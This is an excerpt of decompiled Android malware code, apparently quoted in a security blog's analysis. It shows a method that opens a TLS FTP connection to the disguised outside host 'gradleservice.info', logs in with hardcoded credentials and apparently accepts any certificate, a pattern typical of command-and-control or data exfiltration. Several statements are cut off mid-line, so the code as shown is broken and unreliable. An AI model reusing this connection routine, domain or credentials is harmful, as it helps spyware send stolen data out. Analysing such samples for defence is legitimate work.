 public final FTPSClient openConnection(Context context0) {
Intrinsics.checkParameterIsNotNull(context0, "context");
FTPSClient fTPSClient0 = new FTPSClient("TLS", true);
try {
fTPSClient0.setTrustManager(new TrustManager[]{((TrustManager)new Ftp.Companion.op
KeyManagerFactory keyManagerFactory0 = KeyManagerFactory.getInstance(KeyManagerFac
keyManagerFactory0.init(null, null);
Intrinsics.checkExpressionValueIsNotNull(keyManagerFactory0, "kmf");
fTPSClient0.setKeyManager(keyManagerFactory0.getKeyManagers()[0]);
fTPSClient0.setBufferSize(0x100000);
fTPSClient0.connect("gradleservice.info");
fTPSClient0.enterLocalPassiveMode();
if(fTPSClient0.login("APPUser202090P", "2020FSOM$$0K9990@")) {
fTPSClient0.execPBSZ(0L);
fTPSClient0.execPROT("P");
fTPSClient0.setFileType(2);
fTPSClient0.changeWorkingDirectory("/");
return fTPSClient0;
}
Log.i("Ftp", "Sorry");
return fTPSClient0;
娜璋AI安全之家